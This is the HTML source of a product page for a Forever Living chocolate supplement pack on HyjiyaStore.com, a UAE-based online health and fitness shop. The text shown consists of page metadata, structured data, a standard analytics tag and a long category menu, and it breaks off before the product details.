

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hyjiyastore.com/product/forever-living-c9-choco-with-inner-pack/
body_size: 19176
content:
<!DOCTYPE html>
<html lang="en"><head>
<title>Buy Forever Living C9 Choco with Inner Pack shop online | Forever Living | HyjiyaStore.com</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> 
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="keywords" content="">
<meta name="description" content="Buy Forever Living C9 Choco with Inner Pack from HyjiyaStore.com leading online shopping site based in UAE, Shipping to KSA, Oman and other GCC market, âœ“ Best Customer Service | Forever Living | HyjiyaStore">
<link rel="canonical" href="https://www.hyjiyastore.com/product/forever-living-c9-choco-with-inner-pack/" />

<meta property="og:locale" content="en_US" />

<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@hyjiya">
<meta name="twitter:title" content="Buy Forever Living C9 Choco with Inner Pack shop online | Forever Living | HyjiyaStore.com">
<meta name="twitter:creator" content="@hyjiya">
<meta name="twitter:image" content="https://www.hyjiyastore.com/assets/images/image-data/forever-living-c9-choco-with-inner-pack-01.jpg">

<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Buy Forever Living C9 Choco with Inner Pack shop online | Forever Living | HyjiyaStore.com" />
<meta property="og:url" content="https://www.hyjiyastore.com/product/forever-living-c9-choco-with-inner-pack"/>
<meta property="og:image" content="https://www.hyjiyastore.com/assets/images/image-data/forever-living-c9-choco-with-inner-pack-01.jpg" />
<meta property="og:site_name" content="Hyjiya Online Store" />


<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Product", 
  "name": "Forever Living C9 Choco with Inner Pack",
  "image": "https://www.hyjiyastore.com/assets/images/image-data/forever-living-c9-choco-with-inner-pack-01.jpg",
  "thumbnailUrl": "https://www.hyjiyastore.com/assets/images/image-data/forever-living-c9-choco-with-inner-pack-01.jpg",
  "brand": {
    "@type": "Brand",
    "name": "Forever Living"
  },
  "sku": "548",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "bestRating": "5",
    "worstRating": "1",
    "ratingCount": "5"
  }
}
</script>

<link rel="stylesheet" type="text/css" href="https://www.hyjiyastore.com/assets/css/root/complete-structure.css?b7e14cf552eec11104880a3c0493826f198b1400"/>

<!-- <link rel="stylesheet" type="text/css" href="/stylesheets/root/font-awesome.min.css"/> -->
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="https://www.hyjiyastore.com/assets/css/root/glasscase.min.css"/>
<link rel='stylesheet' type='text/css' href='https://www.hyjiyastore.com/assets/css/root/wpp.min.css'/>
<link href="https://goSellJSLib.b-cdn.net/v2.0.0/css/gosell.css" rel="stylesheet" />
<link rel="shortcut icon" href="https://www.hyjiyastore.com/assets/images/root/favicon.png" />
<link rel='stylesheet' type='text/css' href='https://www.hyjiyastore.com/assets/css/root/mufazze.css?b7e14cf552eec11104880a3c0493826f198b1400'/>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Hijiya Store",
  "url": "https://www.hyjiyastore.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.hyjiyastore.com/search/?qtext={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "HyjiyaStore",
  "alternateName": "HIJIYA",
  "url": "https://www.hyjiyastore.com/",
  "logo": "https://www.hyjiyastore.com/assets/images/root/logo-hd.png?12223",
  "contactPoint": [{
    "@type": "ContactPoint",
    "telephone": "+971 58 559 8002",
    "contactType": "customer service",
    "availableLanguage": ["en","Arabic"]
  },{
    "@type": "ContactPoint",
    "telephone": "+971 55 523 9620",
    "contactType": "billing support",
    "availableLanguage": ["en","Arabic"]
  }],
  "sameAs": [
    "https://www.facebook.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://www.youtube.com/channel/UCybpCwwYxBQJmIhsLOx7Hqg"
  ]
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NFSWT8');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<div class="main-container">
    <div class="header-container">
        <div class="nheader">
        	<div class="line">&nbsp;</div>
            <div class="col-md-12  contries-highlight">
            	<a class="currency-change active" data-currency='Emirati Dirhams' href="javascript:;">UAE</a>
                <a class="currency-change " data-currency='Omani Riyal' href="javascript:;">Oman</a>
                <a class="currency-change " data-currency='Saudi Riyal' href="javascript:;">KSA</a>
                <a class="currency-change " data-currency='Qatari Riyal' href="javascript:;">QATAR</a>
                <a class="currency-change " data-currency='Bahrain Dinar' href="javascript:;">BAHRAIN</a>
                <a class="currency-change " data-currency='Kuwaiti Dinar' href="javascript:;">KUWAIT</a>
                <a class="currency-change " data-currency='US Dollar' href="javascript:;">INTERNATIONAL</a>
            </div>
            <div class="col-md-12 header-logo-search">
                <div class="col-md-3 hyjiya-logo"><a href="https://www.hyjiyastore.com/"><img src="https://www.hyjiyastore.com/assets/images/root/logo-hd.png?12223" alt="Hyjiya Store | #1 Health Suppliment Website"></a></div>
                <div class="col-md-6 office-number search-bar">
                	                    <form action="https://www.hyjiyastore.com/search/?" class="inline">
                    	<div class="input-group">
                            <input type="text" autocomplete="off" name="qtext" id="qtext" placeholder="Cant Find Your Product? Type Here" class="form-control top_search_text" value="">
                            <span class="input-group-btn"><button type="submit" class="btn top-search-button"><i class="fa fa-search"></i></button></span>
                        </div>
                    </form>
                    <!-- <div class="search-results-desk"></div> -->
                    
                </div>
                <div class="col-md-3 top-right-login">
                    <div class="support-number">
                        <i class="fa fa-telephone"></i> <span>CALL: +971 58 559 8002</span>

                    </div>
                                        <span><a href="https://www.hyjiyastore.com/login-register/"><i class="fa fa-user"></i>Login / Register</a></span> &nbsp;|&nbsp; 
                                        <span>
                    <div class="dropdown currency">
                        <button class="btn dropdown-toggle currency-box" type="button" data-toggle="dropdown">
                        Emirati Dirhams                        <span class="caret"></span></button>
                                                <ul class="dropdown-menu">
                                                        <li><a class="currency-change" data-currency='US Dollar' href="javascript:;">US Dollar</a></li>
                                                        <li><a class="currency-change" data-currency='Kuwaiti Dinar' href="javascript:;">Kuwaiti Dinar</a></li>
                                                        <li><a class="currency-change" data-currency='Omani Riyal' href="javascript:;">Omani Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Saudi Riyal' href="javascript:;">Saudi Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Qatari Riyal' href="javascript:;">Qatari Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Bahrain Dinar' href="javascript:;">Bahrain Dinar</a></li>
                                                    </ul>
                    </div>
                    </span>
                </div>
            </div>
            <div class="col-md-12 menu">
            	
                <div class="wsmobileheader clearfix">
                    <a id="wsnavtoggle" class="wsanimated-arrow"><span></span></a>
                    <span class="smllogo">
                        <a href="https://www.hyjiyastore.com/"><img class="logo-mobile" src="https://www.hyjiyastore.com/assets/images/root/logo-hd.png" title="Hyjiya Store | #1 Health Suppliment Website" /></a>
                    </span>
                    <div class="wssearch clearfix">
                        <i class="con01 wsopensearch fa fa-search"></i>
                                                <a href="https://www.hyjiyastore.com/cart" class="mt-sc" onclick="javascript:$('.wsmobileheader').hide();">
                            <i class="con01 fa fa-shopping-cart"></i> <label class="badge mh-ico cart-icon scart-count">0</label>
                        </a>
                        <i class="wsclosesearch fa fa-times"></i>
                        <div class="wssearchform clearfix" style="line-height: unset; padding: 10px 0;">
                            <!-- <form style="display:inline;" action="https://www.hyjiyastore.com/search/" method="get">
                                <input type="text" name="qtext" id="qtext" class="search-text" placeholder="Search Entire Store Here...">
                            </form> -->

                            <form style="display:inline-flex; align-items:center;" action="https://www.hyjiyastore.com/search/" method="get" class="inline">
                                <input type="text" name="qtext" id="qtext" class="search-text" placeholder="Cant Find Your Product? Type Here" style="color:#000; text-indent: unset; padding: 0 0 0 15px; border-radius: 0; height: 40px;">
                                <button type="submit" class="btn" style="border: 0; outline: 0; background: rgba(0, 51, 153); color: #fff;     height: 40px;">GO</button>
                            </form>


                        </div>
                    </div>
                </div>

                <div class="wsmain clearfix">
                    <nav class="wsmenu clearfix">

                        <div class="usr mobile top-mob-icons">
                            <span class="blue">
                                <a href="https://www.hyjiyastore.com/"><i class="fa fa-home"></i></a>
                            </span>
                            <span class="orange">
                                <a href="https://www.hyjiyastore.com/cart/"><i class="fa fa-shopping-cart"></i></a>
                                <label class="badge mh-ico cart-icon scart-count">0</label>
                            </span>
                            <span class="yellow">
                                <a href="https://www.hyjiyastore.com/my-account/"><i class="fa fa-user"></i></a>
                            </span>
                        </div>

                        <ul class="wsmenu-list">
                            <li aria-haspopup="true">
                                <a href="https://www.hyjiyastore.com/" class="navtext home-icon nobar"><i class="fa fa-home"></i></a>
                            </li>

                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/smart-fitness/" class="navtext">Smart Fitness</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-and-fitness-watches/">Sports and Fitness Watches</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/smart-scales/">Smart Scales</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/glucose-monitors/">Glucose Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/oximeters/">Oximeters</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/smart-pain-reducers/">Smart Pain Reducers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/proteins-and-supplements/" class="navtext">Proteins and Supplements</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/proteins/">Proteins</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/carbohydrates/">Carbohydrates</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/mass-gainers/">Mass Gainers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/whey-proteins/">Whey Proteins</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sleep-enhancers/">Sleep Enhancers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/protein-bars/">Protein Bars</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/energy-bars/">Energy Bars</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/creatine/">Creatine</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pre-workout/">Pre Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/post-workout/">Post-Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/amino-acids-bcaa/">Amino Acids & BCAA</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/weight-gainer/">Weight Gainer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/vitamins-health-herbs/">Vitamins Health & Herbs</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/protein-foods/">Protein Foods</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/libido-or-stamina-enhancers/">Libido or Stamina Enhancers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/muscle-gainer/">Muscle Gainer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/weight-loss/">Weight Loss</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/vegan-and-organic-products/">Vegan and Organic Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/support-nutrition-workout-support/">Support Nutrition & Workout Support</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/health-drinks/">Health Drinks</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/nutrition/">Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/herbal-tea/">Herbal Tea</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diet-weight-management/">Diet & Weight Management</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/kids-nutrition/">Kids Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/women-nutrition/">Women Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/intra-workout/">Intra Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/gym-equipments/" class="navtext">Gym Equipments</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/treadmills/">Treadmills</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/spinning-bikes/">Spinning Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/magnetic-bikes/">Magnetic Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/elliptical-bikes/">Elliptical Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/recumbent-and-upright-bikes/">Recumbent and Upright Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/home-workouts/">Home Workouts</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/benches/">Benches</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/bars-and-plates/">Bars and Plates</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/dumbbells-and-weights/">Dumbbells and Weights</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gym-accessories/">GYM Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/yoga-accessories/">Yoga Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gym-machine/">Gym Machine</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/slimming-belts/">Slimming Belts</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/portable-sauna/">Portable Sauna</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/rowing-machines/">Rowing Machines</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/home-and-lifestyle/" class="navtext">Home and Lifestyle</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/air-purifiers/">Air Purifiers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/air-humidifiers/">Air Humidifiers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/fans-and-air-filters/">Fans and Air Filters</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/home-massagers/">Home Massagers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/aroma-diffusers/">Aroma Diffusers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/health-check/" class="navtext">Health Check</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/thermometers/">Thermometers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/glucose-monitors/">Glucose Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/stimulators/">Stimulators</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/nebulizer/">Nebulizer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/beauty-and-wellness/" class="navtext">Beauty and Wellness</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/grooming-products-for-men/">Grooming Products For Men</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/grooming-products-for-women/">Grooming Products For Women</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/fragrance-oils/">Fragrance Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/massage-oils/">Massage Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/bath-essentials/">Bath Essentials</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/face-shop/">Face Shop</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/skin-care/">Skin Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/dental-care/">Dental Care</a></li>
                                                                                                                            </ul>
                                                        </div>
